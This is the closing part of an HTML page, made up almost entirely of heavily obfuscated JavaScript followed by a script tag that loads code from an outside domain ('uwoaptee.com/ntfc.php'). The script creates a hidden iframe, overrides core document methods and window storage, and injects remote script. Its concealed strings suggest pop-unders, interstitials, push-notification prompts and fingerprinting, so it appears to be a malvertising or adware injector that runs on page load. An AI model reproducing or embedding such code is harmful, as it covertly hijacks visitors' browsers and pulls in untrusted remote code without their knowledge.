$.Cr, c = $.Cs, k = $.Ct, a = $.$(); break; case $.Bg: var j = function (n, t) { for ($._Ea = $.BC; $._Ea < $.Bu; $._Ea += $.x) { switch ($._Ea) { case $.Bg: throw new TypeError($.JH); break; case $.x: if (Symbol[$.Jj] in Object(n)) return function (n, t) { for ($._EG = $.BC; $._EG < $.Bu; $._EG += $.x) { switch ($._EG) { case $.Bg: return e; break; case $.x: try { for (var i, c = n[Symbol[$.Jj]](); !(r = (i = c[$.ey]())[$.fD]) && (e[$.aa](i[$.Id]), !t || e[$.Gr] !== t); r = !$.BC); } catch (n) { u = !$.BC, o = n; } finally { try { !r && c[$.fl] && c[$.fl](); } finally { if (u) throw o; } } break; case $.BC: var e = [], r = !$.BC, u = !$.x, o = void $.BC; break; } } }(n, t); break; case $.BC: if (Array[$.Ja](n)) return n; break; } } }; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.Fu: function x(n, t) { for ($._d = $.BC; $._d < $.Bg; $._d += $.x) { switch ($._d) { case $.x: return [[A, r][$.Ju](e), [A, r, o][$.Ju](e), [A, r, i][$.Ju](e)]; break; case $.BC: var e = a[t] || c, r = parseInt(n, $.GH)[$.Ba]($.Bd); break; } } } break; case $.CI: var r, u = e($.GH), M = (r = u) && r[$.Br] ? r : $.$($.Bx, r), O = e($.x); break; case $.BC: $.CG; break; } } }, function (n, t, r) { for ($._Es = $.BC; $._Es < $.Fj; $._Es += $.x) { switch ($._Es) { case $.Bu: function s(n) { return n && n[$.Br] ? n : $.$($.Bx, n); } break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Bx] = function (v, l) { for ($._Er = $.BC; $._Er < $.Bg; $._Er += $.x) { switch ($._Er) { case $.x: return ($.BC, o.Bn)(n)[$.bg](function (n) { return (n = n && $.Cm in n ? n[$.Cm] : n) && ($.BC, a.zt)(w.e, n), n; })[$.eh](function () { return ($.BC, a.Ht)(w.e); })[$.bg](function (n) { for ($._Eq = $.BC; $._Eq < $.Bg; $._Eq += $.x) { switch ($._Eq) { case $.x: n && (n = n[$.Bi](new RegExp($.f, $.Bm), (d = $.d + Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg), window[d] = c, d))[$.Bi](new RegExp($.g, $.Bm), (s = $.d + Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg), window[s] = e, s))[$.Bi](new RegExp($.BG, $.Bm), (r = $.d + Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg), window[r] = f, r))[$.Bi](new RegExp($.fy, $.Bm), (t = $.d + Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg), window[t] = i, t)), u = n, o = v, a = l, new y[$.Bx](function (n, t) { for ($._Ek = $.BC; $._Ek < $.Fj; $._Ek += $.x) { switch ($._Ek) { case $.Bu: try { _[$.By][$.co](e, _); } catch (n) { (document[$.c] || document[$.k])[$.p](e); } break; case $.x: var e = document[$.A]($.Cw), r = document[$.j](u); break; case $.CI: setTimeout(function () { return e[$.By][$.bC](e), ($.BC, b.ln)(o) ? (($.BC, m[$.Dt])($.fr), n()) : t(); }); break; case $.Bg: e[$.cI] = a, e[$.p](r), -$.x < [h.Mn, h.Tn, h.On][$.Jl](w.g) && (e[$.fs]($.ft, w.e), e[$.fs]($.fu, ($.BC, p[$.Bx])(c(w.M)))); break; case $.BC: ($.BC, m[$.Dt])($.fo); break; } } })); break; case $.BC: var u, o, a, t, r, s, d; break; } } }); break; case $.BC: var n = v === h._n ? ($.BC, u[$.Dr])() : c(w.M); break; } } }; break; case $.CI: var _ = document[$.a]; break; case $.Bg: var w = r($.BC), h = r($.Fn), m = r($.Bg), u = r($.x), o = r($.Fy), a = r($.Gc), b = r($.Fw), y = s(r($.Gb)), p = s(r($.GH)); break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Eg = $.BC; $._Eg < $.Fu; $._Eg += $.x) { switch ($._Eg) { case $.Fj: function f(n) { for ($._e = $.BC; $._e < $.Bg; $._e += $.x) { switch ($._e) { case $.x: return [[r, t][$.Ju](o), [r, t][$.Ju](u)]; break; case $.BC: var t = parseInt(n, $.GH)[$.Ba]($.Bd); break; } } } break; case $.Bg: var c = function (n, t) { for ($._Eb = $.BC; $._Eb < $.Bu; $._Eb += $.x) { switch ($._Eb) { case $.Bg: throw new TypeError($.JH); break; case $.x: if (Symbol[$.Jj] in Object(n)) return function (n, t) { for ($._EH = $.BC; $._EH < $.Bu; $._EH += $.x) { switch ($._EH) { case $.Bg: return e; break; case $.x: try { for (var i, c = n[Symbol[$.Jj]](); !(r = (i = c[$.ey]())[$.fD]) && (e[$.aa](i[$.Id]), !t || e[$.Gr] !== t); r = !$.BC); } catch (n) { u = !$.BC, o = n; } finally { try { !r && c[$.fl] && c[$.fl](); } finally { if (u) throw o; } } break; case $.BC: var e = [], r = !$.BC, u = !$.x, o = void $.BC; break; } } }(n, t); break; case $.BC: if (Array[$.Ja](n)) return n; break; } } }; break; case $.Bu: t.zt = function (n, t) { for ($._f = $.BC; $._f < $.Bg; $._f += $.x) { switch ($._f) { case $.x: h[u] = $.BC, h[o] = t; break; case $.BC: var e = f(n), r = c(e, $.Bg), u = r[$.BC], o = r[$.x]; break; } } }, t.Ht = function (n) { for ($._u = $.BC; $._u < $.Bu; $._u += $.x) { switch ($._u) { case $.Bg: return h[r] = o + $.x, i; break; case $.x: { for ($._s = $.BC; $._s < $.Bg; $._s += $.x) { switch ($._s) { case $.x: if (!i) return null; break; case $.BC: if (a <= o) return delete h[r], delete h[u], null; break; } } } break; case $.BC: var t = f(n), e = c(t, $.Bg), r = e[$.BC], u = e[$.x], o = parseInt(h[r], $.GH) || $.BC, i = h[u]; break; } } }; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.CI: var r = $.Cu, u = $.Cv, o = $.Cs, a = $.Bu; break; case $.BC: $.CG; break; } } }]); break; case $.CI: window[k] = document, [$.A, $.B, $.C, $.D, $.E, $.F, $.G, $.H, $.I, $.J][$.l](function (n) { document[n] = function () { return b[$.w][$.y][n][$.Bv](window[$.y], arguments); }; }), [$.a, $.b, $.c][$.l](function (n) { Object[$.e](document, n, $.$($.Bw, function () { return window[$.y][n]; }, $.BE, !$.x)); }), document[$.j] = function () { return arguments[$.BC] = arguments[$.BC][$.Bi](new RegExp($.Bl, $.Bm), k), b[$.w][$.y][$.j][$.Be](window[$.y], arguments[$.BC]); }; break; case $.Fw: try { window[$.g]; } catch (n) { delete window[$.g], window[$.g] = e; } break; case $.Bu: var k = $.d + Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg); break; case $.Fm: try { window[$.h]; } catch (n) { delete window[$.h], window[$.h] = g; } break; case $.Fj: try { h = window[$.v]; } catch (n) { delete window[$.v], window[$.v] = $.$($.Bn, $.$(), $.CD, function (n, t) { return this[$.Bn][n] = i(t); }, $.CF, function (n) { return this[$.Bn][$.Bo](n) ? this[$.Bn][n] : void $.BC; }, $.CB, function (n) { return delete this[$.Bn][n]; }, $.CA, function () { return this[$.Bn] = $.$(); }), h = window[$.v]; } break; case $.Bg: b[$.m][$.q] = $.z, b[$.m][$.r] = $.BA, b[$.m][$.s] = $.BA, b[$.m][$.t] = $.BB, b[$.m][$.u] = $.BC, b[$.i] = $.n, a[$.k][$.p](b), i = b[$.w][$.BD], Object[$.e](i, $.o, $.$($.BE, !$.x)), c = b[$.w][$.f], d = b[$.w][$.BF], e = b[$.w][$.g], f = b[$.w][$.BG], g = b[$.w][$.h]; break; case $.x: try { b = window[$.y][$.A]($.BI); } catch (n) { for ($._D = $.BC; $._D < $.Bg; $._D += $.x) { switch ($._D) { case $.x: j[$.Bq] = $.Bs, b = j[$.Bt]; break; case $.BC: var j = (a[$.a] ? a[$.a][$.By] : a[$.c] || a[$.CC])[$.CE](); break; } } } break; case $.Fu: try { window[$.f]; } catch (n) { delete window[$.f], window[$.f] = c; } break; case $.BC: var b, c, d, e, f, g, h, i, a = document; break; } } })((function (j, k) { var $pe = '!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~'; function $0ds(d, s) { var _, $, h, x = '', r = s.length; for (_ = 0; _ < d.length; _++)h = d.charAt(_), ($ = s.indexOf(h)) >= 0 && (h = s.charAt(($ + r / 2) % r)), x += h; return x; } var _0xf62sadc = $0ds(':7C2>6', $pe), _0xf62sagsdg = $0ds('?@?6', $pe), _0xf62s4gg = $0ds('4C62E6t=6>6?E', $pe); const _ = document[_0xf62s4gg](_0xf62sadc); var _0xf62s45htrgb = $0ds('DEJ=6', $pe), _0xf62s45h8jgb = $0ds('5:DA=2J', $pe); _[_0xf62s45htrgb][_0xf62s45h8jgb] = _0xf62sagsdg; var _0x54hrgfb = $0ds('$EC:?8', $pe), _0x54hr5gfdfb = $0ds('7C@>r92Cr@56', $pe), _0x54h9h = $0ds('5@4F>6?Et=6>6?E', $pe), _0x5dsad9h = $0ds('4@?E6?E(:?5@H', $pe), _0x5dsdsadasdad9h = $0ds('2AA6?5r9:=5', $pe), _0x54hr6ytgfvb = $0ds('C6>@G6r9:=5', $pe); document[_0x54h9h][_0x5dsdsadasdad9h](_); var f = _[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb]; document[_0x54h9h][_0x54hr6ytgfvb](_); function H(index) { return Number(index).toString(36).replace(/[0-9]/g, function (s) { return f(parseInt(s, 10) + 65); }); } var o = { $: function () { var o = {}; for (var i = 0; i < arguments.length; i += 2) { o[arguments[i]] = arguments[i + 1]; } return o; } }; j = j.split('+'); for (var i = 0; i < 580; i++) { (function (I) { Object['defineProperty'](o, H(I), { get: function () { return j[I][0] !== ';' ? k(j[I], f) : parseFloat(j[I].slice(1), 10); } }); }(i)); } return o; }('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+lE=o9lvz.@.XowZoElE:+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+;18+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+AH^Ho6wW:#+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:o.X3W6.Xo9l+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+Z#iHHqBl#+6WN+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;5+;19+;20+;8+;9+;28+;15+;33+]3::Z#.n.J+].4.4+].4+;6+;29+;7+;22+;11+;12+WE96oq9+NqE9oN#.*E:+;13+;23+;14+;25+;24+;10+.tMo^op56WE9.A+]5Mo5.J+;26+;16+;35+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+wl##W^l+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.U.)._._.).[+;10000+AH^Z6oBt3::Z+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;21+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;27+;34+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;31+=Mq=~+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+q#.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+=MlW6(qwloi:+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+6l}l6#l+HqM:l6+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+SoqE+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.|W:3+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+:W^.gWwl+ZoZ+=MlW6.@E:l6}WM+W=:q}l+.)3:wM+sq9+s=MlW6.LE+=i66lE:+:W6^l:.@9+6lSl=:+WMM+6W=l+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+9W:W#l:+:3q#+=Mo#l9+.)Z3Z+:3lE+6lH+sq9Ml(qwloi:+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+6l#oM}l+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+.J+Mo=W:qoE+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+oEMoW9+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+36lH+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+e.|.b.F::Zzl*il#:+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+.)+i#l6.P^lE:+.)S#oE+MWE^iW^l+.)=##.n+.)ZE^.n+HqE9+#lE9+.}+;9999999+;99999999+AoElq9+6lHl66l6+:qwls9qHH+B:+.@:+=i66lE:si6M+.,:+./:+6lwo}l+.4.4+;98+;101+Z6o=l##+6l9i=l+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+.!:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.n+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6lMW:q}l+.N+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+qE=Mi9l#+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+.|l##W^l.X3WEElM+;32+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;30+r5.tR:6qE^.Ar5+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^', function (n, y) { for (var r = 'YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,', t = ['.', '%', '{'], e = '', i = 1, f = 0; f < n.length; f++) { var o = r.indexOf(n[f]); t.indexOf(n[f]) > -1 && 0 === t.indexOf(n[f]) && (i = 0), o > -1 && (e += y(i * r.length + o), i = 1); } return e; })), (function (s) { var _ = {}; for (k in s) { try { _[k] = s[k].bind(s); } catch (e) { _[k] = s[k]; } } return _; })(document))</script>
<script src="//uwoaptee.com/ntfc.php?p=4400513" data-cfasync="false" async onerror="_nhzww()" onload="_bnjlfvwa()"></script>

</html>

